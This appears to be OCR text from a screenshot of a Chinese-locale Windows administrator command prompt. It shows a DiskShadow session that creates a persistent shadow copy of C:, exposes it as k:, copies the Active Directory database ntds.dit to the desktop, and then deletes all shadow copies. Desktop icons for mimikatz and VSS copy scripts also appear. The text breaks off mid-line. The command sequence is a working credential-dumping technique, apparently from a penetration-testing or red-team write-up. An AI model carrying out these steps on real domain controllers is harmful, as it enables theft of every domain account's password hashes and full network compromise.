 管理员: 命令提示符
回收站
Google
Chrome
mimikatz_t...
vssown.vbs
Copy-VSS....
command....
ntds.dit
C:\Windows\system32>diskshadow /s c:\2.txt
Microsoft DiskShadow 版本 1.0
版权所有 (C) 2013 Microsoft Corporation
在计算机上: WIN-VK071DR2T2J, 2021/8/22 21:51:19
-> set context persistent nowriters
-> add volume c: alias someAlias
-> create
已将卷影 ID {83d7f506-fb62-4807-b857-8848ac359e54} 的别名 someAlias 设置为环境变
量。
已将卷影集 ID {4106188c-9a65-4733-9fe3-a3d144c9f4d0} 的别名 VSS_SHADOW_SET 设置
为环境变量。
正在查询卷影副本集 ID 为 {4106188c-9a65-4733-9fe3-a3d144c9f4d0} 的所有卷影副本
* 卷影副本 ID = {83d7f506-fb62-4807-b857-8848ac359e54} %someAli
as%
- 卷影副本集: {4106188c-9a65-4733-9fe3-a3d144c9f4d0} %VSS_SHA
DOW_SET%
- 卷影副本原始数 = 1
- 原始卷名称: \\?\Volume{a8e367e9-da65-11eb-80b0-806e6f6e6963}\
[C:\]
- 创建时间: 2021/8/22 21:51:20
- 卷影副本设备名称: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCo
py5
- 原始计算机: WIN-VK071DR2T2J.mamor.com
- 服务计算机: WIN-VK071DR2T2J.mamor.com
- 未暴露
- 提供程序 ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- 属性: No_Auto_Release Persistent No_Writers Differential
已列出的卷影副本数: 1
-> expose %someAlias% k:
-> %someAlias% = {83d7f506-fb62-4807-b857-8848ac359e54}
已成功将卷影副本暴露为 k:\。
-> exec "cmd.exe" /c copy k:\Windows\NTDS\ntds.dit C:\Users\Administrator\Deskto
p\
已复制 1 个文件。
-> delete shadows all
正在从提供程序 {b5946137-7b9f-4925-af80-51abd60b20d5} [属性: 0x00120019]中删除卷
\\?\Volume{a8e367e9-da65-11eb-80b0-806e6f6e6963}\ 上的卷影副本 {83d7f506-fb62-4